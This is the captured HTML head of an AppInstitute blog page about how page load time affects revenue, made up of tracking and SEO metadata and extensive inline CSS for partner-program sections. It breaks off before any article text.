

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/load-time-bottom-line/
body_size: 54633
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How Does Page Load Time Affect Your Bottom Line?</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="There&#039;s no denying the fact that we&#039;re getting more impatient as consumers. So how exactly does loading time effect your bottom line?" />
	<link rel="canonical" href="https://appinstitute.com/load-time-bottom-line/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Does Page Load Time Affect Your Bottom Line?" />
	<meta property="og:description" content="There&#039;s no denying the fact that we&#039;re getting more impatient as consumers. So how exactly does loading time effect your bottom line?" />
	<meta property="og:url" content="https://appinstitute.com/load-time-bottom-line/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2017-10-26T08:00:17+00:00" />
	<meta property="article:modified_time" content="2023-11-21T11:23:27+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png" />
	<meta name="author" content="Nabeena Mali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nabeena Mali" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/load-time-bottom-line/","url":"https://appinstitute.com/load-time-bottom-line/","name":"How Does Page Load Time Affect Your Bottom Line?","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/load-time-bottom-line/#primaryimage"},"image":{"@id":"https://appinstitute.com/load-time-bottom-line/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png","datePublished":"2017-10-26T08:00:17+00:00","dateModified":"2023-11-21T11:23:27+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/fa51f9d81d42242c2a009a8213ee8693"},"description":"There's no denying the fact that we're getting more impatient as consumers. So how exactly does loading time effect your bottom line?","breadcrumb":{"@id":"https://appinstitute.com/load-time-bottom-line/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/load-time-bottom-line/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/load-time-bottom-line/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/load-time-bottom-line/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"How Does Page Load Time Affect Your Bottom Line?"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/fa51f9d81d42242c2a009a8213ee8693","name":"Nabeena Mali","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f2637f65a78890ae46e5cf98642e86c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f2637f65a78890ae46e5cf98642e86c?s=96&d=mm&r=g","caption":"Nabeena Mali"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/nabeena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/15839" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

